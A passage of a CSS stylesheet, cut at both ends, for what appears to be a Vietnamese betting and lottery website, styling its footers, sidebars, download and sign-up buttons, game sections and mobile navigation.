    /* width: auto; */
    padding: 6px 15px 0;

}
.footer-2 .widget:nth-child(1) .widget-title {
    display: block;
    color: #666666;
    line-height: 30px;
    position: relative;
    text-align: left;
    font-weight: 400;
    text-transform: none;
    margin: 0 0 35px 0;
    color: #f5dab2;
    font-size: 20px;
    padding-left: 30px;
}
.footer-wrapper .widget ul li a {
    cursor: pointer;
    font-size: 14px;
    padding: 0 15px;
    display: block;
    line-height: 27px;
    font-weight: 500;
    text-align: left;
    text-transform: none;
    color: #fff;
}
.footer-1 .widget.widget_nav_menu  ul.menu {
    overflow: hidden;
}
.footer-1 .widget.widget_nav_menu ul.menu li {
    padding: 0;
    float: left;
    width: 50%;
}
.footer-1 .widget.widget_nav_menu ul.menu li a {
color: #fff;
    font-size: 15px;
    padding: 0;
    text-transform: none;
    font-weight: 500;
    line-height: 42px;
}
.footer-1 .widget.widget_nav_menu ul.menu li a:hover {
    color: #f4ba22;
}
.footer-1 .widget.widget_nav_menu ul.menu li ul {
    display: none !important;
}
.footer-1 .widget p {
    font-size: 14px;
    text-align: center;
    margin: 0;
    color: #666;
}
/*canvas {
    cursor: crosshair;
    display: block;
    position: absolute;
    z-index: 0;
    height: 100%;
    top: 0;
    width: 100%;
}*/
.footer-2 .widget:nth-child(2) a img  {
    height: 45px;
    width: auto;
    padding: 6px;
}
.footer-2 .widget:nth-child(3) a img  {
    height: 40px;
    width: auto;
    padding: 6px;
}
.footer-2 .widget:nth-child(3) a.taitro {
    display: block;
    width: 100%;
    clear: both;
    overflow: hidden;
}
.footer-2 .widget:nth-child(3) a.taitro img  {
    height: auto;
    max-width: 180px;
}
.absolute-footer {
    display: none !important;
}
.box__before {
background: #000;
    padding: 7px 0;
}
.box__before .widget {
    margin: 0;
    width: 100%;
    list-style: none;
    padding: 0;
}
.box__before .list__info {
    padding: 0;
    margin: 0;
    overflow: hidden;
}
.list__info li {
    list-style: none;
    float: left;
    margin: 0;
    padding: 0 ;
}
.list__info li a {
    font-size: 14px;
    color: #fff;
    color: #aaa;
    cursor: pointer;
    text-decoration: none;
    padding: 0 13px;
    line-height: 30px;

}
.list__info li.hotro a {
    color: #ffde00;
}
.list__info li a img {
        width: auto;
    height: 14px;
    vertical-align: text-top;
    margin-right: 5px;
    margin-left: 3px;
}
.thongbao li {
    margin: 0 !important;
}
.runMsg {
    height: 50px;
    height: 50px;
    bottom: 0px;
    width: 100%;
    z-index: 99;
    background: #333;
    border-radius: 0;
    margin-bottom: 0;
}
.runMsg > .row  > .runMsgTitle {
    float: left;
    line-height: 50px;
    color: #aaa;
    max-width: 150px !important;
    background: url(images/loa.png)5px 16px no-repeat;
    background-size: 17px;
    padding-left: 28px;
    font-weight: bold;
    font-size: 13px;

}
.runMsg > .row {
    margin: 0 !important;
}
.runMsg .marqueeBar  {
    float: right;
    max-width: calc(100% - 170px) !important;
}

.runMsg .marqueeBar {
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    line-height: 50px;
}

/*
section__taiap
*/
.section__taiap .col.large-3  {
    padding-bottom: 0;
}
.section__iphone .col.large-3  {
    padding-bottom: 0;
}
.section__taiap {
    padding-bottom: 40px !important;
}
.section__taiap .button  {
    background: #16516b;
    text-align: center;
    width: 255px;
    height: 48px;
    display: block;
    margin: 0 auto;
    padding: 0;
    border: 0;
    box-shadow: 0 0 0 0;
    line-height: 48px;
    font-size: 15px;
    color: #ffe400;
    font-weight: 500;
    position: relative;
    overflow: hidden;
    z-index: 99;
    border-left: 25px solid red;
}
.section__taiap .col.large-3:nth-child(2) .button {
    background: #1d1d1d;
    border-left: 25px solid #f5e526;
}
.section__taiap .col.large-3:nth-child(3) .button {
    background: #5611dc;
    border-left: 25px solid #ed7106;
}
.section__taiap .col.large-3:nth-child(4) .button {
    background: #99017f;
    border-left: 25px solid #f9ba06;
}
.section__taiap .button:before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    left: 0;
    top: 45px;
    left: 15px;
    -webkit-box-shadow: 0 0 25px 25px rgba(213,8,217,.9);
    box-shadow: 0 0 30px 31px rgba(213,8,217,.9);
    border-radius: 50%;
    z-index: -1;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
}
.section__taiap .button:after {
    height: 100%;
    width: 100%;
    position: absolute;
    content: "";
    top: -100%;
    left: 0;
    z-index: -2;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
    background-color: #5e0a92;
}
.section__taiap .button:hover:before {
opacity: 1;
    left: 25px;
    visibility: visible;
}

.section__taiap .button:hover:after  {
    top: 0;
}

.section__taiap .icon-box {
    padding: 8px 15px;
    border-radius: 5px;
    background: #109a48;
}
.section__taiap .icon-box:hover {
    background: #097a37;
}
.section__taiap .icon-box .icon-box-img{
    width: 40px !important;
}
.section__taiap .icon-box .icon-box-img img {
    width: auto;
    height: auto
}
.section__taiap .icon-box .icon-box-text {
    width: calc(100% - 40px) !important;
}
.section__taiap .icon-box .icon-box-text h3 {
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    margin: 0 0 5px 0;
}
.section__taiap .icon-box .icon-box-text p {
    color: #fff;
    font-size: 13px;
    font-weight: 500;
    margin: 0;
}
.section__iphone  .button  {
    background: url(images/b1.png)no-repeat;
    text-align: center;
    width: 255px;
    height: 54px;
    display: block;
    margin: 0 auto;
    padding: 0;
    border: 0;
    box-shadow: 0 0 0 0;
    line-height: 54px;
    font-size: 15px;
    color: #ffe400;
    font-weight: 500;
    position: relative;
    background-size: 100% !important;
    z-index: 9;
    overflow: hidden;
    border-radius: 10px;
}
.section__taiap .button:before {
/*    content: "";
    width: 28px;
    height: 30px;
    background: url(images/i1.png)0 10px no-repeat;
    display: inline-block;*/
}
.section__iphone .button:before {
    content: "";
    width: 28px;
    height: 30px;
    background: url(images/i1.png)0 10px no-repeat;
    display: inline-block;
}
.section__iphone .button:after {
    height: 100%;
    width: 100%;
    position: absolute;
    content: "";
    top: -100%;
    left: 0;
    z-index: -2;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
    background-color: #dc2c0a;
}
.section__iphone .button:hover:after {
    top: 0;
}
/*.section__taiap .col.large-3:nth-child(2) .button {
    background: #442172;
}
.section__taiap .col.large-3:nth-child(3) .button {
    background: #822d0c;
}
.section__taiap .col.large-3:nth-child(4) .button {
    background: #0c8210;  
}
*/

.section__iphone .col.large-3:nth-child(2) .button {
        background: url(images/b2.png)no-repeat;
}
.section__iphone .col.large-3:nth-child(3) .button {
        background: url(images/b3.png)no-repeat;
}
.section__iphone .col.large-3:nth-child(4) .button {
       background: url(images/b4.png)no-repeat;
}
.section__taiap .button:hover ,
.section__iphone .button:hover  {
        /*background: red;*/
}
/*
section__slotgame
*/
.section__slotgame  {
    padding-bottom: 0 !important;
}
.section__slotgame .post-title {

    color: #333;
    font-size: 14px;
    display: block;
    line-height: 22px;

}
.section__slotgame .box-text {
    padding: 0px 0px 0px 10px;
    position: relative;
    overflow: hidden;
}
.section__slotgame .box-text button {
float: left;
    border: 0;
    background: none;
    color: red;
    padding: 0;
    margin: 0;
    position: relative;
    display: inline-block;
    text-transform: none;
}
.section__slotgame:hover .box-text {
    /*border-bottom: 5px solid #fe9201;*/
}
.section__slotgame .box-text button:hover {
    color: #fe9201;
}
.heading-realate {
    padding: 3px 15px;
    background: #b71319;
}

/*ChyĂªn má»¥c tin*/
.box__nth__2 {
}
.box__nth__2 .news-post-news {
    margin-bottom: 15px;
    width: 100%;
    clear: both;
}
.box__nth__2 .news-post-news .box__news__inner {
    overflow: hidden;
    clear: both;
    padding: 15px;
    background: #fff;
    border-radius: 8px;
    box-shadow: 0px 2px 3px 1px #ccc;
}
.box__nth__2 .news-post-news .box__thumb__img {
    display: block;
    width: 265px;
    float: left;
}
.box__nth__2 .news-post-news .box__thumb__img a  {
    display: block;
    line-height: 0;
}

.box__nth__2 .news-post-news .box__thumb__img a img {
    width: 100%;
    height: 160px;
    object-fit: cover;
    border-radius: 8px;
}
.box__nth__2 .news-post-news .box__content {
    float: right;
    width: calc(100% - 280px);
}
.box__nth__2 .news-post-news .box__content h3 a {
    display: block;
    color: #333;
    font-size: 18px;
    font-weight: bold;
    line-height: 25px;
    max-height: 50px;
    overflow: hidden;
}
.date__da {

    font-size: 14px;
    color: #666;
    margin: 0 0 5px 0;

}
.date__da i {
    font-size:13px;
}
.box__nth__2 .news-post-news .box__content .box__des p {
    font-size: 14px;
    line-height: 23px;
    max-height: 46px;
    overflow: hidden;
    margin: 0 0 0px 0;
}
.box__nth__2  #slick-prev ,
.box__nth__2 #slick-next {
	top:-40px;
}
.box__nth__2 .news-post-news .box__content > a {
    display: inline-block;
    color: #da251c;
    font-size: 14px;
    text-decoration: underline;
}
.heading-realate span {
	color:#fff
}
        .archive div#des__cate {
    overflow: hidden;
    position: relative;
    /* background: #fff; */
    /* padding: 15px; */
    /* border-radius: 8px; */
    clear:both;
    overflow: hidden;
    /* box-shadow: 0px 2px 3px 1px #ccc; */
}
        .archive .tab-panels div#des__cate.panel:not(.active) {
            height: 0 !important;
        }
        .devvn_readmore_flatsome {
            text-align: center;
            cursor: pointer;
            position: absolute;
            z-index: 9999;
            bottom: 0;
            width: 100%;
            background: #fff;
        }
        .devvn_readmore_flatsome:before {
            height: 55px;
            margin-top: -45px;
            content: "";
            background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
            background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
            background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff00', endColorstr='#ffffff',GradientType=0 );
            display: block;
        }
        .devvn_readmore_flatsome a {
            color: #e9952c;
            display: block;
        }
        .devvn_readmore_flatsome a:after {
            content: '';
            width: 0;
            right: 0;
            border-top: 6px solid #e9952c;
            border-left: 6px solid transparent;
            border-right: 6px solid transparent;
            display: inline-block;
            vertical-align: middle;
            margin: -2px 0 0 5px;
        }
.boxx__header__cate {
    overflow: hidden;
    position: relative;
    background: #fff;
    padding: 15px;
    border-radius: 8px;
    box-shadow: 0px 2px 3px 1px #ccc;
    margin-bottom: 25px;
    clear: both;
}
.boxx__header__cate .mota__dess {
        font-size: 14px;
    line-height: 1.55;
    color: #6c757d;
    font-style: italic;
}
.boxx__cm{

    margin-bottom: 16px;
    border-radius: 6px;
    padding: 10px 10px 5px;
    background: #f3f9ef;
    border-bottom: 0;

}
.boxx__cm  > div {
    display: inline-block;
    margin-bottom: 5px;
}
.boxx__cm a {
display: inline-block;
    padding: 3px 20px;
    background: #ffffff;
    color: #011e41;
    font-size: 13px;
    font-weight: 600;
    border-radius: 30px;
    border: 1px solid #d5dae0;
}
.boxx__cm a:hover {
    background:#011e41;
    color:#fff;
}
/*
box__nth__1
*/
.box__nth__1 {
    margin-bottom: 25px;
    border-bottom: 1px dashed #ddd;
    padding-bottom: 25px;
}
.box__nth__1 .news-post-news .box__thumb__img a {
    display: block;
    line-height: 0;
}
.box__nth__1 .news-post-news .box__thumb__img a img {
    width: 100%;
    height: 360px;
     object-fit: cover;   
}
.box__nth__1 .news-post-news .box__content {
    padding: 20px 0 0 0;
}
.box__nth__1 .news-post-news .box__content h3 a {
    display: block;
    line-height: 28px;
    font-size: 20px;
    color: #333;
    font-weight: 600;
}
.box__nth__1 .news-post-news .box__content .box__des p {
    font-size: 15px;
    margin: 0 0 6px 0;
    line-height: 30px;
}
.box__nth__1 .news-post-news .box__content > a {
color: #da251c;
    display: inline-block;
    border: 1px solid #da251c;
    padding: 0 20px;
    line-height: 30px;
}

.box__nth__2 .news-post-news .box__content h3 a:hover {
    color: #da251c;
}


.box__left__layout {
    float: left;
    width: calc(100% - 325px - 20px);
}
.box__right__layout {
    float: right;
    width: 325px;
}

#shop-sidebar .widget .widget-title, .box__right__layout .widget .widget-title {
    width: 100%;
    display: flex;
    background-color: #2894ca;
    color: #fff;
    text-transform: uppercase;
    font-weight: 500;
    margin-bottom: 6px;
    font-size: 14px;
    order-bottom: 2px solid #f7ea5c;
    margin-bottom: auto;
    display: block;
    margin: 0 0 10px 0;

}

#shop-sidebar .widget .widget-title span, .box__right__layout .widget  .widget-title span {
    background: #f7ea5c;
    padding: 10px 20px 8px 20px;
color: #000;
    position: relative;
    display: inline-block;
    margin: 0;
    margin: 0;
    font-size: 16px;
    line-height: 22px;
    display: inline-block;
    text-transform: uppercase;
}
.box__right__layout .widget  .widget-title span:after,
#shop-sidebar .widget .widget-title span:after {
    content: "";
    width: 0;
    height: 0;
    border-top: 40px solid transparent;
    border-left: 20px solid #f7ea5c;
    border-bottom: 0px solid transparent;
    border-right: 0 solid transparent;
    position: absolute;
    top: 0px;
    right: -20px;
}


#shop-sidebar .widget, .box__right__layout .widget {
    background: #fff;
    padding: 0;
    border-radius: 5px;
    border: 0;
}
#shop-sidebar .widget_nav_menu ul.menu>li>a, .box__right__layout .widget_nav_menu ul.menu>li>a {
    color: #333;
    font-size: 15px;
}

.widget .is-divider {
    display: none !important;
}
/*#top-bar  .flex-right .top-bar-nav li {
    margin: 0 
}
#top-bar  .flex-right .top-bar-nav li a {
    width: 85px;
    height: 20px;
    text-decoration: none;
    background-color: #00b2b9;
    border-radius: 3px;
    padding: 0;
    text-align: center;
    display: block;
}
#top-bar  .flex-right .top-bar-nav li a:after {
    content: "";
    background: transparent;
    width: 0 !important;
    border: 0;
}
#top-bar  .flex-right .top-bar-nav li:first-child a{
    width: 95px;
    height: 20px;
    box-sizing: border-box;
    margin-right: 10px;
    background-image: url(images/btn_addMember.png);
    text-decoration: none;
    display: block;
    padding: 0;
    padding-left: 12px;
    background-repeat: no-repeat;
    text-align: left;

}*/
.lh_1 .lh__lh {
    color: #fff;
    font-size: 17px;
    font-weight: 600;
    display: inline-block;
    padding: 5px 20px;
    overflow: hidden;
}
.tp__tp {
    display: inline-block;
    background: url(images/down.jpg) right 8px center no-repeat #f2f9f2;
    color: #333;
    border-radius: 40px;
    border: 2px solid #0ba449;
    padding: 4px 44px 3px 22px;
    margin: 0 10px;
    font-size: 16px;
    position: relative;
    z-index: 1;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
    position: relative;
    overflow: hidden;
    border-radius: 50px;
    display: inline-block;
}
.dangky {
    background: url(images/1.png) right 8px center no-repeat #f2f9f2;
    background-size: 28px;

}
.tp__tp:hover:before {
    opacity: 1;
    left: 25px;
    visibility: visible;
}
.tp__tp:before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    left: 0;
    top: 45px;
    left: 15px;
    -webkit-box-shadow: 0 0 25px 25px rgba(213,8,217,.9);
    box-shadow: 0 0 30px 31px rgba(213,8,217,.9);
    border-radius: 50%;
    z-index: -1;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
}
.tp__tp::after {
    height: 100%;
    width: 100%;
    position: absolute;
    content: "";
    top: -100%;
    left: 0;
    z-index: -2;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
    background-color: #6c2b95;
}
.tp__tp:hover:after {
        top: 0;
}
.tp__tp:hover {
    color: #fff;
    /*background: url(images/ica.jpg)right 5px center no-repeat;*/
        /*background: url(images/ica.jpg) right 8px center no-repeat #f2f9f2;*/
}
.header-top  {
    height: 40px;
    width: 100%;
    background-color: #109a48;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.tagcloud a {
    font-size: 13px !important;
    padding: 5px 9px;
    border: 1px solid #ddd;
    margin: 0 0 5px 0 !important;
    display: inline-block;
    border-radius: 3px;
}
.heading-title-single ,.heading-title-home{
    font-size: 22px;
    line-height: 35px;
    margin: 0 0 12px 0;
    font-weight: 600;
    color: #011e41;
    text-transform: uppercase;
}

#wrapper, #main {
background-color: #fff;
    position: relative;
    overflow: hidden;
}
.home #main {
    background: #fff;
    background-size: cover;
}
.box__slider__home {
    display: none;
}
.home .box__slider__home {
    display: block;
    position: relative;
}
.section_trandau {
	padding-bottom:0 !;
}
.section_trandau .img  img {
    width: auto !important;
    display: block;
    margin: auto !important;
}
.box__slider__home .widget_custom_html {
        position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 9;
    margin: 0;
}
/*
section__sanhgame
*/
.section__sanhgame .icon-box p {
    font-size: 13px;
}
.section__sanhgame .col.medium-3  {
    padding-bottom: 0;
}
/*
section__submit
*/
.section__submit .col .col-inner {
-ms-flex: 1;
    flex: 1;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    padding: 20px 20px 10px 15px;
    background-color: #fff;
    color: #3f3f3f;
    border-left: 3px solid #faa011;
    cursor: pointer;
    min-height: 125px;
}


.box__socical {
    top: 105px;
    position: fixed;
    right: 0px;
    width: 80px;
    z-index: 50;
    background-color: rgba(0, 0, 0, 0.38);
    border-radius: 4px;
}
.box__socical .item_socical {
cursor: pointer;
    text-align: center;
    color: #fff;
    position: relative;
    padding: 5px 0px 8px 0px;
    height: 75px;
    box-sizing: border-box;
}
.box__socical .item_socical:after {
    content: "";
    width: 76px;
    height: 0px;
    border-bottom: 1px solid rgba(255,255,255,0.3);
    position: absolute;
    bottom: 0px;
    left: 2px;
}
.box__socical .item_socical:hover {
    background-color: rgba(255,255,255,0.3);
}
.box__socical .item_socical span {
    display: block;
    color: #fff;
    font-size: 13px;
}
.box__socical .item_socical img {
    width: auto;
    height: auto;
    max-height: 45px;
}

.recent-blog-posts a {
    color: #2894ca;
}
.section__hotro .icon-box {
        justify-content: space-between;
    align-items: center;
}
.section__hotro .icon-box h5 {
    font-size: 15px;
    color: #1f06ec;
    text-transform: uppercase;
    font-weight: 500;
    line-height: 24px;
}
.section__hotro {
    margin: auto;
    width:68%;
}

.section__submit .icon-box .icon-box-text h5 {
    background: #faa011;
    color: #000;
    text-transform: none;
    line-height: 39px;
    margin: 0 0 10px 0;
    font-size: 16px;
    text-align: center;
    display: block;
    border-radius: 0;
    font-weight: 600;
    width: 100%;
}
.section__submit .icon-box .icon-box-text p {
    font-size: 15px;
    text-align: center;
    line-height: 22px;
}

.section__gioithieumobile p {
    font-size: 14px;
    line-height: 25px;
    color: #fff;
    margin: 0;
    text-align: justify;
}
.section__gioithieumobile  .section-title-container {
    margin-bottom: 10px;
}
.section__gioithieumobile .section-title {
    text-align: center;
    display: block;
}
.section__gioithieumobile .section-title b {
    display: none;
}
.section__gioithieumobile .section-title .section-title-main {
    color: #fff;
    text-align: center;
    font-size: 16px;
}

.section__ha  {
    padding: 15px 0 !important;
}
.section__ha .col.large-12 {
    padding-bottom: 0 !important;
}
/*
box__trochoi_mobile 
*/
.box__trochoi_mobile {
    padding: 15px 0 15px !important;
} 
.box__trochoi_mobile .box__1,
.box__trochoi_mobile .box__2 {
    padding-bottom: 0 !important;
}
.box__trochoi_mobile .box__1 {
    padding-left: 10px;
    padding-right: 5px;
}
.box__trochoi_mobile .box__2 {
    padding-right: 10px;
    padding-left: 5px;
}
.box__trochoi_mobile .box__1 .box  {
    margin-bottom: 10px;
}
.box__trochoi_mobile .box__1 .box .box-image img {
    width: 100%;
    height: 236px;
    object-fit: cover;
}
.box__trochoi_mobile .box__2 .box .box-image img {
width: 100%;
    height: 113px;
    object-fit: cover;
}
.box__trochoi_mobile .box__2 .col-inner .box {
    margin-bottom: 10px;
} 
.box__trochoi_mobile  .box  .box-text  {

    position: absolute;
    bottom: 0;
    left: 0;
    color: #fff;
    font-size: 17px;
    width: 100%;
    padding: 4px 6px;
    background: rgb(0 0 0 / 46%);

}
.box__trochoi_mobile  .box  .box-text h4 {
    color: #fff;
    font-size: 16px;
    text-align: right;
    margin: 0;
    text-transform: capitalize;
}
.section__ha:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 5px;
    width: calc(100% - 10px);
    height: 2px;
    background-color: hsla(0,0%,100%,.2);
}
/*
bottom-nav
*/
.bottom-nav {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    display: -ms-flexbox;
    display: flex;
    box-shadow: 0 -1px 6px rgba(0,0,0,.2), 0 -1px 2px rgba(0,0,0,.6);
    z-index: 99;
    background: #131313;
}
.bottom-nav a {
        text-align: center;
    -ms-flex: 1;
    flex: 1;
    height: 100%;
    padding-top: 5px;
    position: relative;
    display: block;
}
.bottom-nav a img {
    display: block;
    margin: auto !important;
}
.bottom-nav a span {
    display: block;
    color: #fff;
    text-align: center;
    font-size: 14px;
    line-height: 26px;
}
.section__gioithieumobile  {
    padding-bottom: 20px !important;
}

.home-gamelobby {

}
.home-quick-nav {
    display: -ms-flexbox;
    display: flex;
    overflow: scroll;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    background-color: #1e1e1e;
    box-shadow: 0 2px 5px rgba(0,0,0,.3);   
}
.home-quick-nav li  {
    color: #fff;
    text-align: center;
    -ms-flex-preferred-size: 75px;
    flex-basis: 75px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    list-style: none;
    position: relative;
    margin: 0;
}
.home-quick-nav li a {
    display: block;
}
.home-quick-nav li a span {
    display: block;
    font-size: 12px;
    font-weight: 300;
    margin: 4px 0 10px;
    color: #fff;
}
.home-quick-nav li a br {
    display: none;
}
.home-quick-nav li .icon__mn {
     width: 40px;
    height: 40px;
    display: block;
    margin: 10px auto 0;
    font-size: 35px;
    position: relative;   
}
.home-quick-nav li .icon__mn i {

    font-size: 45px;
    color: #f48a07;

}
.home-quick-nav li .icon__mn img {
    width: auto;
    height: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    left: 0;
    max-height: 40px;
    right: 0;
}
.home-quick-nav li p {
    margin: 0;
    text-align: center;
    font-size: 12px;
}

.bottom-nav {
    display: none;
}

.section__mn__mb {
    padding-bottom: 0!important;
}
.header-inner .mobile-nav.nav-right {
    display: block;
    width: 190px;

} 
.header-inner .mobile-nav.nav-right > li > a {
    color: #fff;
    padding: 0;
    padding-left: 30px;
    background: url(images/dk.png)left center no-repeat;
}
.header-inner .mobile-nav.nav-right > li:last-child > a {
    background: url(images/dn.png)left center no-repeat;    
}
/*
httt
*/
/*.side-menu {
    right: 0;
    -ms-transform: translate(100%);
    transform: translate(100%);
    padding: 10px 0;
    border-radius: 0 0 0 20px;
}
.side-menu:hover {
    -ms-transform: translate(0);
    transform: translate(0);
}
.side-menu, .side-menu-mobile {
    position: fixed;
    top: 170px;
    z-index: 15;
    background-image: linear-gradient(90deg,#feae00,#fd7900);
    color: #fff;
    box-shadow: 0 2px 20px rgba(0,0,0,.2);
    transition: .3s ease;
}
.side-menu:before {
    left: -45px;
    z-index: 2;
    color: #1f2a2c;
    -ms-transform: rotate(-180deg) scale(.8);
    transform: rotate(-180deg) scale(.8);
}
.side-menu:after {
    left: -50px;
    background-color: #feb000;
    color: #feb000;
}
.side-menu:after, .side-menu:before {
    content: "LI\CAN H\1EC6 CH\DANG T\D4I";
    position: absolute;
    top: 0;
    width: 50px;
    line-height: 50px;
    padding: 0;
    -ms-writing-mode: tb-lr;
    writing-mode: vertical-lr;
    text-orientation: mixed;
    font-weight: 700;
    white-space: nowrap;
    border-radius: 50% 0 0 50%;
}
.side-menu ul {
    margin: 0;
}
.side-menu ul li  {
    margin-bottom: 2px;
    font-size: 16px;
    font-weight: 500;
    list-style: none;
}
.side-menu ul li a {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 10px 30px 10px 55px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    color: #222;
    text-decoration: none;
}
.side-menu ul li a img {
    position: absolute;
    top: 10px;
    left: 20px;
    -ms-transform: scale(.5) translateX(-35px) translateY(-25px);
    transform: scale(.5) translateX(-35px) translateY(-25px);
}
.side-menu ul li a h2 {
    margin-bottom: 2px;
    font-weight: 500;
    font-size: 16px;
}
.side-menu ul li a p {
    color: rgba(0,0,0,.6);
    font-size: 12px;
    margin: 0;
}
.side-menu ul li a:hover {
    background-color: hsla(0,0%,100%,.1);
}

.side-qr {
    position: fixed;
    top: 170px;
    left: 0;
    z-index: 15;
    background-image: linear-gradient(90deg,#fd7900,#feae00);
    color: #fff;
    box-shadow: 0 2px 20px rgba(0,0,0,.2);
    transition: .3s ease;
    padding: 20px;
    border-radius: 0 0 20px 0;
    -ms-transform: translate(-100%);
    transform: translate(-100%);
}
.side-qr .side-qr-title {
    position: absolute;
    top: 0;
    right: -50px;
    width: 50px;
    line-height: 50px;
    padding: 20px 0;
    -ms-writing-mode: tb-lr;
    writing-mode: vertical-lr;
    text-orientation: mixed;
    background-color: #feb000;
    font-weight: 700;
    color: #1f2a2c;
    white-space: nowrap;
    border-radius: 0 50% 50% 0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.side-qr .qr-tip {
    padding-top: 10px;
    font-size: 14px;
}
.side-qr:hover {
    -ms-transform: translate(0);
    transform: translate(0);
}*/

.side-menu {
    position: fixed;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    width: 70px;
    z-index: 25;
}
.side-menu li {
    list-style: none;
    text-align: center;
}
.side-menu li+li {
    margin-top: 5px;
}
.side-menu li a {
    background-image: linear-gradient(
90deg,#32b4e3,#1c76bc);
    border-radius: 20px;
    box-shadow: inset 0 0 0 1px #035293, 0 2px 5px 0 rgb(0 0 0 / 60%);
    color: rgba(255,255,255,.9);
    display: block;
    font-size: 12px;
    height: 70px;
    line-height: 1.4;
    text-decoration: none;
    transform: translateZ(0);
    transition: transform .3s linear;
    transition: .3s ease;
    width: 70px;
}
.side-menu li a>img {
    height: 40px!important;
    left: 15px!important;
    top: 6px!important;
    width: 40px!important;
    position: absolute;
}
.side-menu li a>h2 {
    align-items: center;
    display: flex;
    font-size: 11px;
    font-weight: 400;
    height: 24px;
    justify-content: center;
    line-height: 1.2;
    text-align: center;
    transform: scale(.75);
    width: 100%;
    padding-top: 66px;
    color: #fff;
}


/*
colum__veso
*/
.section__veso {
    padding: 30px 15px;
}
.colum__veso {
    background: url(images/11111.jpg);
    padding: 15px;
    position: relative;
}
.colum__veso:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgb(0 0 0 / 75%);
}

.colum__veso img {
    width: auto !important;
    height: auto !important;
    display: block;
    margin: auto;
}
.colum__veso  .img  .img-inner {
    display: block;
    width: 120px;
    height: 120px;
    /*background: rgb(107 17 19 / 69%);*/
    border-radius: 100%;
    text-align: center;
    line-height: 120px;
    margin: auto;
    position: relative;
}
.colum__veso .img .img-inner:hover {
   background: rgb(107 17 19 / 69%);
}
.colum__veso  .img  .img-inner img {
    position: absolute;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    max-height: 60px;
}
.colum__veso > .col {
    padding-bottom: 0;
    border-right: 1px solid #f3ecec;
    padding: 0;
    position: relative;
    z-index: 9;
}
.colum__veso > .col.medium-4 {
    border-right: 0 !important;
    padding-left: 15px;
}
.colum__veso > .col.medium-4 p {
    font-size: 12px;
    text-align: center;
    color: #fff;
    margin: 0;
}
.colum__veso > .col.medium-2 .col-inner .img:nth-child(1) {
    border-bottom: 1px solid #f3ecec;
    padding-bottom: 15px;
}
.colum__veso > .col.medium-4 .img .img-inner {
     background: rgb(107 17 19 / 69%);  
}
.colum__veso .ux-timer span {
    font-size: 28px !important;
}
.colum__veso .ux-timer span strong {
    font-size: 15px !important;
    font-weight: 500 !important;
    text-transform: none !important;
}
.colum__veso .dangkyngay {
    display: block;
    margin: auto;
       position: relative;
    display: block;
    margin: 0 auto 0;
    padding: 6px 5px;
    color: #fff;
    width: 196px;
    font-size: 14px;
    border-radius: 0;
    font-weight: bold;
        background: #a3090b;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    overflow: hidden;
    letter-spacing: .08em;
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.2), 0 1px 0 rgba(0, 0, 0, 0.2);
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease; 
}
.colum__veso .dangkyngay:after {
    content: "";
    position: absolute;
    height: 0%;
    left: 50%;
    top: 50%;
    width: 150%;
    z-index: -1;
    -webkit-transition: all 0.75s ease 0s;
    -moz-transition: all 0.75s ease 0s;
    -o-transition: all 0.75s ease 0s;
    transition: all 0.75s ease 0s;
    background: #D24D57;
    -moz-transform: translateX(-50%) translateY(-50%) rotate(25deg);
    -ms-transform: translateX(-50%) translateY(-50%) rotate(25deg);
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(25deg);
    transform: translateX(-50%) translateY(-50%) rotate(25deg);
}
.colum__veso .dangkyngay:hover:after, .colum__veso .dangkyngay:visited:hover:after {
    height: 450%;
}

.section_sanhgame p {
    color: #fff;
    font-size: 15px;
    margin: 0;
    text-transform: uppercase;
    font-weight: 600;
}

.section_sanhgame .col.medium-3  {
        max-width: 20% !important;
    -ms-flex-preferred-size: 20% !important;
    flex-basis: 20% !important;
    padding-bottom: 0;
}
.section_sanhgame .col.medium-3 .box-text {
    padding-bottom: 0;
}

.mobta__mobile {
    display: none;
    text-align: center;
    font-size: 12px;
    color: #ccc;
}


.single .box__left__layout ul ,
.page .box__left__layout ul {
    padding-left: 20px;
}




.section__info  .accordion-item  .accordion-title {
